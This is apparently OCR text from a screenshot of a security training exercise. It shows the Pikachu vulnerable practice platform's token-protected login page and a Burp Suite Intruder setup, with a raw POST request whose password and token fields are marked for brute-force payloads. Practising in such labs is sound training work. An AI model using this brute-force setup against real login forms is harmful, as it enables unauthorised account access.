 Get the pikachu
pikachu:8848/vul/burteforce/bf_token.php
火狐官方站点
新手上路
常用网址
JD
京东商城
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
概述
基于表单的暴力破解
验证码绕过(on server)
验证码绕过(on client)
token防爆破?
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
pikachu
暴力破解 > token防爆破?
Please Enter Your Information
admin
Login
username or password is not exists～
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × ...
目标 位置 有效载荷 选项
? 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /vul/burteforce/bf_token.php HTTP/1.1
Host: pikachu:8848
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://pikachu:8848
Connection: close
Referer: http://pikachu:8848/vul/burteforce/bf_token.php
Cookie: PHPSESSID=us653taos2sak826pns6mcpepj
Upgrade-Insecure-Requests: 1
Priority: u=1
username=admin&password=§1§&token=§3540667c857ff6b7df626329099§&submit=Login
添加 §
§清除
自动§
刷新
? < + > 输入搜索字词 没有比赛 清屏
2payload 位置？
长度： 707